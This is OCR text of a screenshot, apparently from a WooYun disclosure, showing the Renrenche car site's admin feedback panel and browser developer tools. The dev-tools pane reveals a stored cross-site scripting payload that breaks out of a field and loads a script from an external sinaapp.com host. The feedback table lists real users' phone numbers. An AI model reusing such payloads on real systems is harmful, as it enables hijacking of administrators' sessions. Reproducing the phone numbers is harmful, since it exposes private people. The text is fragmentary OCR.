 人人车
renrenche.com
网络后台管理系统
功能导航
欢迎使人人车管理系统
功能菜单
用户管理
线上用户
用户反馈
首页 用户反馈 ×
上一页 下一页 搜索 13800138000 搜索 回复 详情
用户id 电话 最后提交时间 状态 上次意见
4411 18538060030 2015-11-25 10:07:14 已回复 怎么去好评
4416 15971645077 2015-11-25 10:04:00 已回复 我想做人人车网湖北宜昌区域的
么条件？谢谢。
4417 17755144281 2015-11-25 10:02:29 已回复 我的车有人要看车吗？
4418 18612345678 2015-11-25 10:01:56 已回复 你好
4427 2015-11-25 10:01:54 已回复 哦哟哟
4428 130 2015-11-25 10:01:51 已回复 '">
4429 13416124025 2015-11-25 10:01:44 已回复
div.datagrid-cell.datagr
4430 2015-11-25 09:55:37 已回复 同款车 年份相同 指导价有差
4431 15009636159 2015-11-25 09:53:29 已回复 只有大城市，好多城市都没的
4432 15966611120 2015-11-25 09:53:23 已回复 好
4433 13888449101 2015-11-25 09:53:11 已回复 我的车卖了
4434 2015-11-25 09:52:55 已回复 新疆地区没有么？
4435 18129855091 2015-11-25 09:52:50 已回复 你好
4436 13207234980 2015-11-25 09:52:37 已回复 请问二手车可以车贷吗？
4437 15824327126 2015-11-25 09:52:09 已回复 要是买回去经检测，有你们没
题，怎么退
4440 2015-11-25 09:51:32 已回复 3o1
4297 18263116818 2015-11-25 09:51:17 已回复 为什么山东有很多城市都有 在
4442 13753545445 2015-11-25 09:50:50 已回复 临汾太原怎么没有啊？
Developer Tools - http://op.renrenche.com/
Elements Network Sources Timeline Profiles Resources Audits Console
cellpadding="0" border="0">
▼<tbody>
▶<tr id="datagrid-row-r2-2-0" datagrid-row-index="0"
class="datagrid-row  ">…</tr>
▶<tr id="datagrid-row-r2-2-1" datagrid-row-index="1"
class="datagrid-row datagrid-row-alt ">…</tr>
▶<tr id="datagrid-row-r2-2-2" datagrid-row-index="2"
class="datagrid-row  ">…</tr>
▶<tr id="datagrid-row-r2-2-3" datagrid-row-index="3"
class="datagrid-row datagrid-row-alt ">…</tr>
▶<tr id="datagrid-row-r2-2-4" datagrid-row-index="4"
class="datagrid-row">…</tr>
▼<tr id="datagrid-row-r2-2-5" datagrid-row-index="5"
class="datagrid-row datagrid-row-alt">
▶<td field="user_id">…</td>
▶<td field="phone">…</td>
▶<td field="last_submit">…</td>
▶<td field="status">…</td>
▼<td field="last_answer">
▼<div style="white-space:normal;height:auto;"
class="datagrid-cell datagrid-cell-c2-last_answer">
"'">"
<script src="https:// sinaapp.com/
</script>
</td>
▶<td field="reply">…</td>
▶<td field="city" style="display:none;">…</td>
▶<td field="os" style="display:none;">…</td>
▶<td field="mb" style="display:none;">…</td>
▶<td field="channel" style="display:none;">…</td>
</tr>
▶<tr id="datagrid-row-r2-2-6" datagrid-row-index="6"
Styles
elemen
whi
hei
}
.datag
wid
}
.datag
cell-g
.datag
mar
pad
whi
wor
ove
hei
lin
fon
}
div {
dis
}
Inherite
.datag
btable
colo
bor
}
table
www.wooyun.org